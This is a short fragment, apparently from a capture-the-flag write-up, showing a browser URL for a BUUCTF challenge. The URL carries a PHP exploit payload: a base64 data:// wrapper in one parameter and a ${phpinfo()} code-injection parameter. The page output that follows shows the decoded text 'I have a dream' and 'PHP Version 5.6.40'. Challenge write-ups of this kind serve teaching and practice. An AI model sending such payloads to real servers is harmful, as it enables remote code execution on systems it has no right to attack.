 不安全 | 9e160132-2a7b-44fc-9654-1c40292cbeac.node4.buuoj.cn:81/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=next.php&\S*=${phpinfo()}
I have a dream
data://text/plain;base64,SSBoYXZlIGEgZHJlYW0= next.php
PHP Version 5.6.40
php